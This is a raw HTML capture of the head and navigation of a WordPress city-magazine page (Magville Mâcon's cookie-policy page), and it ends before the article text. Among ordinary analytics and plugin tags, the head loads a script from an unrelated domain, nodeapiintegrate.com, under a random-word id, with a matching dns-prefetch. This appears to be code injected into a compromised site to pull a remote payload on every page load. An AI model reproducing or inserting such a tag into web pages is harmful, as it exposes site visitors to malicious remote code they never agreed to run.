

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/gestion-des-cookies/
body_size: 12297
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Gestion des cookies - Mâcon | Magville</title>
<meta name="description" content="En visitant notre site Web et en utilisant nos services, vous comprenez et acceptez la façon dont nous traitons les données personnelles conformément à notre"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://macon.magville.fr/gestion-des-cookies/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gestion des cookies - Mâcon | Magville" />
<meta property="og:description" content="En visitant notre site Web et en utilisant nos services, vous comprenez et acceptez la façon dont nous traitons les données personnelles conformément à notre" />
<meta property="og:url" content="https://macon.magville.fr/gestion-des-cookies/" />
<meta property="og:site_name" content="Mâcon | Magville" />
<meta property="og:updated_time" content="2019-12-04T16:15:30+01:00" />
<meta property="article:published_time" content="2019-10-21T09:33:19+02:00" />
<meta property="article:modified_time" content="2019-12-04T16:15:30+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gestion des cookies - Mâcon | Magville" />
<meta name="twitter:description" content="En visitant notre site Web et en utilisant nos services, vous comprenez et acceptez la façon dont nous traitons les données personnelles conformément à notre" />
<meta name="twitter:label1" content="Temps de lecture" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://macon.magville.fr/#person","name":"M\u00e2con | Magville","url":"https://macon.magville.fr"},{"@type":"WebSite","@id":"https://macon.magville.fr/#website","url":"https://macon.magville.fr","name":"M\u00e2con | Magville","publisher":{"@id":"https://macon.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://macon.magville.fr/gestion-des-cookies/#webpage","url":"https://macon.magville.fr/gestion-des-cookies/","name":"Gestion des cookies - M\u00e2con | Magville","datePublished":"2019-10-21T09:33:19+02:00","dateModified":"2019-12-04T16:15:30+01:00","isPartOf":{"@id":"https://macon.magville.fr/#website"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://macon.magville.fr/author/admin/","name":"admin","url":"https://macon.magville.fr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8b2c03b58493a52a11d6322b8e49dd41?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8b2c03b58493a52a11d6322b8e49dd41?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"fr-FR"}},{"@type":"Article","headline":"Gestion des cookies - M\u00e2con | Magville","datePublished":"2019-10-21T09:33:19+02:00","dateModified":"2019-12-04T16:15:30+01:00","author":{"@id":"https://macon.magville.fr/author/admin/","name":"admin"},"publisher":{"@id":"https://macon.magville.fr/#person"},"description":"En visitant notre site Web et en utilisant nos services, vous comprenez et acceptez la fa\u00e7on dont nous traitons les donn\u00e9es personnelles conform\u00e9ment \u00e0 notre","name":"Gestion des cookies - M\u00e2con | Magville","@id":"https://macon.magville.fr/gestion-des-cookies/#richSnippet","isPartOf":{"@id":"https://macon.magville.fr/gestion-des-cookies/#webpage"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://macon.magville.fr/gestion-des-cookies/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//macon.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux" href="https://macon.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux des commentaires" href="https://macon.magville.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macon.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://macon.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://macon.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://macon.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://macon.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://macon.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://macon.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://macon.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55N7BRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["macon.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55N7BRM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://macon.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://macon.magville.fr/wp-json/wp/v2/pages/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macon.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://macon.magville.fr/?p=173' />
<link rel="alternate" type="application/json+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fgestion-des-cookies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fgestion-des-cookies%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><meta name="google-site-verification" content="qXWveAdopxq7My3n32_ifzCuST9ugVus5TDprrG0tBE"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Aucune version AMP HTML n&#039;est disponible pour cette URL. -->
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBXH93G9' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
    _wsq.push(['_setNom', 'maconmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="page-template-default page page-id-173 site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://macon.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://macon.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
